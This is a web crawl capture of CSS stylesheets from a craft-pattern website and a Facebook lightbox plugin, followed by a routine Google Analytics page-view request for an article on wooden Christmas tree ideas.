rgba(0,0,0,.15);padding:7px 0 0;text-align:center}.middle_mid h2{text-align:center}.middle_left h2 img,.middle_mid h2 img{width:146px;height:auto}.middle_right h2 img{width:90%;height:auto}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.news_bar{background:url(images/search_bar.png) no-repeat;color:#444;font:normal 13px Arial,Helvetica,sans-serif;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15);display:inline-block;margin:12px 4px 0 0;width:96%;height:32px;border:none;padding:0 5px}.latest_box{width:100%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:5px 5px 5px 6px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.latest_one{float:left;width:33.4%;padding:2px 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_two{float:left;width:31%;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 5px 0 0}.latest_three{float:left!important;width:31%!important;padding:2px 0 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0}.latest_top a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_down a{color:#3a3428;font:bold 13px "Helvetica Neue",Helvetica,Arial,sans-serif;text-shadow:0 2px 2px #fff;display:table;padding:6px 6px 0}.latest_two_main{padding:0 0 12px;width:98%;margin:0}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:none;margin:0 auto 6px;border-radius:10px;width:80%;height:auto}.latest_one_main{margin:-20px 0 12px;width:99%;overflow:hidden;text-align:center}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 20px/22px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:64%;height:90px;padding:15px 0 0 55px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.4%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 20px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:57.5%;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_three{float:none;width:96%;padding:2px 0 0;margin:0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.down_part{width:100%;margin:0;overflow:hidden;background:url(images/tex.png)}.down_box{width:32%;float:left;margin:0 3px;overflow:hidden}.down_main{width:100%;margin:0;overflow:hidden;padding:12px 0}.down_right{width:86%;float:left;margin:7px 0 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_one{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.down_mid{width:86%;float:left;margin:7px 5px 0;padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border-radius:15px;border:2px dashed #5A5956;background-color:rgba(255,255,255,.5)}.footer{background:#c8c9cb;height:auto;margin:0;width:100%}.footer_main{width:98%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.footer_up{display:none}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.sub{float:left;margin:13px 0 0 0}.sub:focus{outline:none!important}.article_main{margin:15px 0 0;width:100%;padding:0 2px}.body_left{width:99%;float:none;margin:0 0 12px}.body_right{width:99%;float:none}.related_box{overflow:auto;background:#f4f4f4;height:auto;padding:10px}.related_one a{font:normal 13px/15px Arial,Helvetica,sans-serif;color:#654e3d;text-shadow:0 1px 1px #fff;display:table}.related_one{width:42%;height:32%;float:none;display:inline-block;margin:0 0 25px 4.5%}.post_main{margin:15px auto;overflow:hidden;width:100%}.cate_one{background-color:rgba(255,255,255,.5);padding:8px;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:25%;float:none;margin:5px 2% 4% 2%}.blog_pagination .current{color:#fff;background-image:-webkit-gradient(linear,0 0,0 100%,from(#737373),to(#404040));background-image:-webkit-linear-gradient(top,#737373,#404040);background-image:-o-linear-gradient(top,#737373,#404040);background-image:linear-gradient(to bottom,#737373,#404040);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00727272',endColorstr='#003f3f3f',GradientType=0)}.related_one a{display:table}}@media screen and (min-width:768px) and (max-width:970px){.banner_right ul li{color:#383229;font:bold 13px/16px "Helvetica Neue",Helvetica,Arial,sans-serif;padding:0 0 12px 0;margin:0 0 0 24px;border-bottom-collapse:separate;border-bottom-spacing:2px;border-bottom-color:gray}tabs>nav>tab{padding:10px 12px 10px 12px!important;margin:6px 8px 0 0}.tab_up_one{width:19%;display:inline-block;margin:0 0 5px 1.6%;text-align:center;border:1px dashed #ccc!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:7px;background:#fff}.tag_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.tag_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.righttag{width:55%;float:left}.lefttag{width:44%;float:right}.footer{background:url(images/foot_back.jpg) repeat-x left top;height:auto;margin:5px 0 0}.cate_one img{margin:0 0 10px;clear:both;display:block;margin-left:auto;margin-right:auto;width:100%;height:auto}.menu-mobile{display:block;padding:7px!important;margin:-35px 0 0 10px!important;position:absolute;overflow:hidden}.related_one{width:28%;height:32%;float:left;margin:0 10px 22px 2.4%}.related_one img{box-shadow:1px 2px 7px #292929;background:#fff;padding:5px;margin:0 0 7px;width:100%;height:auto}#comment,#author,#email,#url{width:92%}.recent_top{width:40%;float:left;margin:0 0 18px 2%;height:32%}.recent_top img{margin:0 0 7px;width:100%;height:auto}.latest_one{float:left;width:33%;padding:0 0 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 5px}.latest_three{float:right;width:30%;margin:0 18px 0 0;padding:0 7px 12px;border-bottom:#c4bfbe 2px solid;height:auto;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px}.latest_down img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 10px 0 0;border-radius:10px;width:40%;height:auto}.latest_one_main{margin:12px auto;width:94%;overflow:hidden}.latest_top img{box-shadow:1px 2px 7px #292929;background:#fff;padding:3px;float:left;margin:0 12px 0 0;border-radius:10px;width:40%;height:auto}.banner_left{float:left;width:33%;background:url(images/patt_1.png);padding:5px 18px 12px 6px;height:auto;min-height:445px}.banner_mid{width:40%;z-index:1;padding-bottom:15px;float:left;height:auto;overflow:hidden;min-height:445px}.nav_table{background:none!important;height:0!important}.aligncenter,img.aligncenter{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignleft,img.alignleft{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.alignright,img.alignright{padding:5px;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:4px solid #FFF;background:-moz-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-webkit-gradient(radial,center center,0,center center,100%,color-stop(0%,#FFF),color-stop(100%,#F6F5EF));background:-webkit-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-o-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:-ms-radial-gradient(center,ellipse cover,#FFF 0%,#F6F5EF 100%);background:radial-gradient(ellipse at center,#FFF 0%,#F6F5EF 100%);clear:both;display:block;margin:7px auto;max-width:94%!important}.error_head{width:44%;margin:50px auto 30px;overflow:hidden}.error_bar{height:auto;font-size:19px;font-weight:700;color:#3b3938;border:none!important;border-color:#6d7b78;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:75%;background-color:#fff;line-height:1em;float:left;padding:15px 10px;margin:0 0 0 0;border-top-left-radius:12px;border-bottom-left-radius:12px}.sub_left{float:left;width:38%;padding:12px 0 0 10px}.sub_left img{width:100%;height:auto;margin:5px 0 0 45px}.social_mid{float:left;width:150px;margin-left:80px;margin-top:6px}.wp-caption img{margin:5px 5px 0;max-width:98%;height:auto!important}.nav>li>.subnav{display:none;position:absolute;top:100%;left:0;z-index:100!important;margin:0;padding:0;width:120px!important;padding:7px;-moz-box-shadow:0 2px 10px rgba(0,0,0,.4);-webkit-box-shadow:0 2px 10px rgba(0,0,0,.4);-moz-border-radius:4px;-webkit-border-radius:4px;border:2px #afc2d2 solid;background:url(images/texture.png)}.main-navigation ul li.paper-plane{background:url(images/plane-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.paper-plane:hover{background:url(images/plane-mob.png) no-repeat left!important;background-color:#5279a0!important}.main-navigation ul li.diamond{background:url(images/diamond-mob.png) no-repeat left!important;margin:0!important;display:inline-block;margin-right:-4px;position:relative;padding:0 12px 0 25px!important;-webkit-transition:all .2s;-moz-transition:all .2s;-ms-transition:all .2s;-o-transition:all .2s;transition:all .2s;background-color:#5279a0!important}.main-navigation ul li.diamond:hover{background:url(images/diamond-mob.png) no-repeat left!important;background-color:#5279a0!important}body{margin:0;padding:0;background:none!important;overflow-x:hidden}.nav_one a{color:#383229;font:normal 12px/28px Arial,Helvetica,sans-serif!important;padding:0 18px 0 10px;text-transform:uppercase;background:url(images/side_butt.png) no-repeat right}#wraper{display:flex;width:100%;margin:0 auto;overflow:hidden;margin:-5px auto;box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-moz-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;-webkit-box-shadow:6px 0 4px -4px #666,-6px 0 4px -4px #666;background:url(images/bg_bod.png)}.banner_right{float:right;width:20.5%;padding:5px 12px 12px;min-height:445px}.footer_bottom p{text-align:center;font:bold 12px "Helvetica Neue",Helvetica,Arial,sans-serif;color:#444;text-shadow:0 1px 1px #fff}.latest_box{width:98.5%;margin:0 auto;overflow:hidden;background:url(images/wallpaper_green.png) left top #A6AA3B;padding:13px;box-shadow:inset 0 70px 70px -70px rgba(0,0,0,.3),inset 0 -70px 70px -70px rgba(0,0,0,.3)}.banner_left h4{background:url(images/gal_title.png) no-repeat;color:#521111;font:normal 26px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:150px!important;height:56px;padding:15px 0 0 85px;margin:2px 0 0;text-shadow:-1px -1px 0 #d5b67b,1px -1px 0 #d5b67b,-1px 1px 0 #d5b67b,1px 1px 0 #d5b67b}.banner_mid h4{background:url(images/ribon.png) no-repeat;color:#fff;font:normal 28px/30px Trebuchet MS;width:150Px;height:50px;padding:15px 0 0 85px;margin:4px 0 0 35px;text-shadow:0 1px 1px #3a3428}.banner_left img{box-sizing:content-box;border:5px solid #fff;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;border-radius:10px;width:100%;height:auto}.banner_one img{width:120px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 34px/36px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:190Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.foot_three{width:22%;float:left}.footer_main{width:82%;margin:0 auto;overflow:hidden;padding:10px 0 10px}.foot_four{width:27%;float:right}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}.banner_one a{color:#cc1212;font:bold 11px/12px "Helvetica Neue",Helvetica,Arial,sans-serif;text-transform:uppercase;padding:3px 0 0;display:table}.banner_right h4{background:url(images/title_bg_one.png) no-repeat;color:#3a3428;font:normal 20px/28px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:80Px;height:48px;padding:18px 0 0 82px;margin:2px 0 0;text-shadow:0 1px 1px #fff}.middle_part{width:94%;margin:0 auto;overflow:hidden;height:auto;padding:22px 0 20px 0}.middle_main{width:100%;margin:0 auto;overflow:hidden;padding:3px 0}.middle_left h2 img,.middle_mid h2 img{width:116px;height:auto}.middle_right h2 img{width:96%;height:auto}.middle_right{width:38%;float:left;margin:0 0 0 30px}.news_bar{background:none!important;color:#444!important;font:normal 13px Arial,Helvetica,sans-serif!important;text-shadow:0 2px 0 #fcf9ee,0 4px 0 rgba(0,0,0,.15)!important;display:inline-block!important;margin:12px 4px 0 0!important;width:94%!important;height:32px!important;padding:0 5px!important;background:#fff!important;border:1px #dcd8d8 solid!important;border-radius:6px!important}.middle_mid{float:left;width:15%;margin:0 0 0 30px}.banner_one{display:inline-block;width:40%;height:32%;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;border:1px dashed #5A5956!important;box-shadow:rgba(0,0,0,.1) 2.5px 2.5px 5px;background-color:rgba(255,255,255,.5);padding:4px 7px;border:#ddd 1px solid;text-align:center!important;margin:8px 4px 0 2.5%;border-radius:10px}.cate_one{background-color:rgba(255,255,255,.5);padding:5px!important;overflow:hidden;box-shadow:0 0 5px #666;box-shadow:0 0 5px rgba(0,0,0,.5);border:1px solid #ccc;background-color:#fff!important;background:#fff;display:inline-block;height:34%;width:27%;text-align:center!important;float:none;margin:5px 1% 4% 1%;position:relative}.latest_one h4{background:url(images/clip_one.png) no-repeat;color:#521111;font:normal 22px/24px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:180Px;height:60px;padding:18px 0 0 60px;margin:10px 0 0 3px}.latest_two h4{background:url(images/clip_two.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:140Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_three h4{background:url(images/clip_three.png) no-repeat;color:#521111;font:normal 22px/34px Trebuchet MS;text-shadow:1px 1px 0 rgba(102,102,102,.5);width:135Px;height:60px;padding:18px 0 0 85px;margin:10px 0 0 3px}.latest_two{float:left;width:29.7%;padding:0 12px 12px 0;border-bottom:#c4bfbe 2px solid;height:430px;background-color:#E9E7E5;box-shadow:3px 3px 3px rgba(0,0,0,.3);border-radius:7px;margin:0 0 0 7px}.down_box{width:29%;float:left;margin:0 10px 0 20px;overflow:hidden}.sub_right{float:right;width:30%;padding:14px 0 0}.bar{height:2px;font-size:13px;color:#3b3938;border:solid 1px;border-radius:5px;border-color:#c4bfbe;font-family:Arial,Helvetica,sans-serif;box-shadow:none;width:60%;background-color:#fff;line-height:1em;float:left;padding:11px 5px;margin:0 5px 0 0}}.menu-container{width:100%}.menu-mobile{display:none;padding:20px}.menu-mobile:after{content:"\f0c9";font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-cross:after{content:"\f00d"!important;font-family:'FontAwesome'!important;font-size:26px;font-weight:700;color:#fff!important;padding:0;float:left;top:50%;-webkit-transform:translateY(-25%);-ms-transform:translateY(-25%);transform:translateY(-25%);display:block}.menu-dropdown-icon:before{content:"\f055";font-family:'FontAwesome'!important;display:none;cursor:pointer;float:right;padding:5px 10px 5px 9px;background:#63666B;color:#fff!important;font-size:20px;font-weight:bold!important;margin:5px 5px 0 0}.menu>ul{margin:0 auto;width:100%;list-style:none;padding:0;position:relative;box-sizing:border-box;float:left}.menu>ul:after{clear:both}.menu>ul>li{padding:0;margin:0;display:inline-block}.menu>ul>li a{text-decoration:none;padding:0 .5em!important;font:bold 18px/36px Arial,Helvetica,sans-serif;color:#fff;text-shadow:rgb(58,52,40) 0 1px 1px;display:table}.menu>ul>li a:hover{background:#7DA715}.menu>ul>li>ul{display:none;width:100%;background:#fff;box-shadow:0 -2px 5px rgba(0,0,0,.1);padding:15px 5px 10px 15px;position:absolute;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;text-align:left;border-top:2px solid #4b7195;border-left:2px solid #4b7195;border-right:2px solid #4b7195;border-bottom:3px solid #4b7195;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25)}.menu>ul>li>ul:before,.menu>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul:after{clear:both}.menu>ul>li>ul>li{margin:0 9px 12px 9px;padding-bottom:10px;list-style:none;width:12%;background:none;float:left;border-right:1px #e1e1e1 solid;overflow:hidden}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 10px!important}.menu>ul>li>ul>li a{color:#900;padding:0!important;width:100%;display:block;border-bottom:none;font:bold 15px/17px Arial,Helvetica,sans-serif;color:#d61717;text-shadow:none}.menu>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul>li>ul{display:block;padding:0;margin:5px 18px 0 0;list-style:none;box-sizing:border-box;background:none!important}.menu>ul>li>ul>li>ul:before,.menu>ul>li>ul>li>ul:after{content:"";display:table}.menu>ul>li>ul>li>ul:after{clear:both}.menu>ul>li>ul>li>ul>li{float:left;width:100%;padding:3px 0;margin:0;font-size:.8em}.heading-one a{font:bold 15px/17px Arial,Helvetica,sans-serif!important;color:#7b0202!important}.heading-two a{font:bold 14px/17px Arial,Helvetica,sans-serif!important;color:#333!important}.menu>ul>li>ul>li>ul>li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif;color:#444;text-transform:capitalize!important;background:none!important;padding:0 0 1px 0!important;text-shadow:none}.menu>ul>li>ul>li>ul>li a:hover{background:none!important;color:#900!important}.menu>ul>li>ul.normal-sub{width:200px;left:auto;padding:12px}.menu>ul>li>ul.normal-sub>li{width:100%}.menu>ul>li>ul.normal-sub>li a{border:0;padding:1em 0}.menu>ul>li>ul.normal-sub>li{padding-bottom:6px;font:bold 13px/15px Arial,Helvetica,sans-serif;border-bottom:1px solid #e1e1e1!important;margin:6px 0 6px 0px!important;border-right:none!important;float:none}.menu>ul>li>ul.normal-sub>li:last-child{border-bottom:none!important;padding-bottom:0px!important}.menu>ul>li>ul.normal-sub>li a{font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important}.menu>ul>li>ul.normal-sub>li a:hover{color:#900!important}.fa-tree{display:inline-block;padding:0 5px 0 0;color:#555!important}@media only screen and (max-width:1023px){.menu>ul>li>ul>.sidefull{width:100%!important;margin:0 9px 12px 0!important}.menu .sidefull ul li{display:inline-block!important;width:100%!important;height:auto!important;margin:0 4% 0 0}.menu-dropdown-icon:before{content:"\f055"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.minus:before{content:"\f056"!important;font-family:'FontAwesome'!important;display:block!important;cursor:pointer!important;float:right!important;padding:5px 10px 5px 9px!important;background:#63666B!important;color:#fff!important;font-size:20px!important;font-weight:bold!important;margin:5px 5px 0 0!important;width:auto!important;height:auto!important}.menu-container{width:100%;height:100%;margin:0 auto;position:absolute;width:100%}.menu-mobile{display:block;padding:7px!important;margin:-34px 0 0 10px;position:absolute;overflow:hidden}.menu-dropdown-icon:before{display:block}.menu ul{display:none}.menu ul li{width:100%;float:none;display:block;font:bold 15px/24px 'OpenSans-bold'!important;margin:0 0 0 0!important;padding:0 0 0 0!important;background:none!important}.menu ul li:hover{background:none!important}.menu>ul>li a:hover{background:#e1e1e2!important}.menu ul li a{padding:10px;width:100%;display:block;font:bold 17px/42px Arial,Helvetica,sans-serif!important;color:#d61717!important;text-transform:capitalize;text-shadow:none!important}.menu ul li ul{position:relative}.menu ul li ul.normal-sub{width:100%;padding:0 12px 12px 12px!important}.menu ul li ul li{float:none;width:100%;margin-top:7px;padding-bottom:7px!important;border-right:none!important}.menu ul li ul li:first-child{margin:0}.menu ul li ul li ul{position:relative}.menu ul li ul li ul li{float:none}.menu .show-on-mobile{display:block;margin:0 0 0 0;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);box-shadow:0 1px 2px 0 rgba(50,50,50,.25);border-top:2px solid #383229;border-left:2px solid #383229;border-right:2px solid #383229;border-bottom:3px solid #383229;z-index:10!important;overflow:hidden;padding:0 0 12px 0;min-height:5000px}.menu>ul>li:hover{background:none!important}.menu ul li ul{display:none;width:100%;box-shadow:none;background:#fff;background-image:-webkit-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:-ms-linear-gradient(top,#e7e7e2 0%,#fff 100%);background-image:linear-gradient(to bottom,#e7e7e2 0%,#fff 100%);border:none!important;border-style:solid;padding:10px 0 0 20px;z-index:99;left:0;margin:0;list-style:none;box-sizing:border-box;padding:5px 12px 12px 12px}.menu ul li ul li a{width:95%;display:block;border-bottom:none;font:bold 16px/19px Arial,Helvetica,sans-serif!important;color:#333!important;padding:3px 0 5px 0!important;text-transform:capitalize!important}.menu ul li ul li ul li a{border:0;font:bold 13px/15px Arial,Helvetica,sans-serif!important;color:#555!important;text-transform:capitalize!important;padding:0 0 6px 0!important}.menu ul li ul li ul li a:hover{color:#900!important}.menu ul li ul li a:hover{color:#fff}.menu>ul>li>ul>li:last-child{border-right:none!important;margin:0 0 0 0px!important}}.middle_right{display:none}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.guidepatterns.com/wp-content/plugins/advanced-facebook-page-promoter-lighbox/static/frontend/afbppl-frontend.css
body_size: 0
content:
div.itfbppl_overlay{width:100%;display:none;font-family:inherit;min-height:600px;position:fixed;top:0;bottom:0;z-index:99999;background:rgba(35,40,45,.55)}div.itfbppl_lightbox{padding:15px;max-width:450px;min-height:150px;border-radius:2px;opacity:1;background-color:transparent;background-repeat:no-repeat;background-position:center top;margin:15% auto;margin-bottom:0;position:relative;overflow:hidden}h2.itfbppl_lightbox_title_h2{margin:0;font-size:20px;padding:10px;text-align:center;border:1px solid #3b5998;background:#3b5998;color:#fff}.itfbppl_overlay_close{position:absolute;width:28px;height:28px;font-size:0;background:#3B5998 url(close-icon.png)no-repeat center;border-radius:50%;top:0;border:2px solid #FFF;right:0}.itfbppl_lightbox_inner{background:#E9EBEE;margin-top:3px;position:relative;overflow:hidden;width:100%!important}.afbppl-effect-zoomout-normal{-webkit-animation:zoomOut-normal 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-normal 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-normal 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-normal 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-normal{0%{opacity:0;-webkit-transform:scale(.6)}100%{opacity:1;-webkit-transform:scale(1)}}@-moz-keyframes zoomOut-normal{0%{opacity:0;-moz-transform:scale(.6)}100%{opacity:1;-moz-transform:scale(1)}}@-o-keyframes zoomOut-normal{0%{opacity:0;-o-transform:scale(.6)}100%{opacity:1;-o-transform:scale(1)}}@keyframes zoomOut-normal{0%{opacity:0;transform:scale(.6)}100%{opacity:1;transform:scale(1)}}.afbppl-effect-zoomout-reverse{-webkit-animation:zoomOut-reverse 600ms ease both;-webkit-animation-play-state:paused;-moz-animation:zoomOut-reverse 600ms ease both;-moz-animation-play-state:paused;-o-animation:zoomOut-reverse 600ms ease both;-o-animation-play-state:paused;animation:zoomOut-reverse 600ms ease both;animation-play-state:paused;opacity:0}@-webkit-keyframes zoomOut-reverse{0%{opacity:1;-webkit-transform:scale(1)}100%{opacity:0;-webkit-transform:scale(.6)}}@-moz-keyframes zoomOut-reverse{0%{opacity:1;-moz-transform:scale(1)}100%{opacity:0;-moz-transform:scale(.6)}}@-o-keyframes zoomOut-reverse{0%{opacity:1;-o-transform:scale(1)}100%{opacity:0;-o-transform:scale(.6)}}@keyframes zoomOut-reverse{0%{opacity:1;transform:scale(1)}100%{opacity:0;transform:scale(.6)}}.fb_iframe_widget,.fb_iframe_widget span,.fb_iframe_widget span iframe[style]{width:100%!important}


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=965178899&t=pageview&_s=1&dl=https%3A%2F%2Fwww.guidepatterns.com%2F16-cool-wooden-christmas-tree-ideas.php&ul=en-us%40posix&dt=16%20Cool%20Wooden%20Christmas%20Tree%20Ideas%20-%20Guide%20Patterns&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=545902684&gjid=1455612063&cid=213425567.1769368241&tid=UA-60039792-1&_gid=1022238846.1769368241&_r=1&_slc=1&z=1844034350
body_size: -452
content:
2,cG-748TG7EWEJ